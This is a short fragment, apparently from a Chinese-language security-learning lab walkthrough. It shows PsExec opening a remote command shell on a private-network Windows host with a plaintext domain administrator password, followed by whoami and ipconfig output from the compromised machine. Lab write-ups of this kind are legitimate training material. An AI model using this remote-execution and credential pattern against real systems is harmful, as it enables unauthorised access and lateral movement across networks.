 \\192.168.227.130: cmd
C:\>PsExec.exe \\192.168.227.130 -u administrator -p hongrisec@2019 cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2c84:2d26:9b96:e6a3%11
IPv4 地址 . . . . . . . . . . . . : 192.168.227.130
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>_
网络安全学习